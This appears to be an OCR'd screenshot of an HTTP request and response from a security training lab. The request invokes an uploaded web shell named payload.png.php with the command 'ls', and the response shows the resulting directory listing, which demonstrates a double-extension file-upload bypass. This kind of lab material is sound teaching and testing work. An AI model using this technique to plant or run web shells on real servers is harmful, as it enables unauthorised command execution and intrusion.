 Request
Pretty Raw Hex \n
1 GET /uploads/payload.png.php?cmd=ls HTTP/1.1
2 Host: xebec.cylabacademy.net:38316
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Nov 2026 17:29:53 GMT
3 Server: Apache/2.4.68 (Debian)
4 X-Powered-By: PHP/8.2.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 37
10
11 □PNG
12
13
14 payload.png
15 payload.png.php
16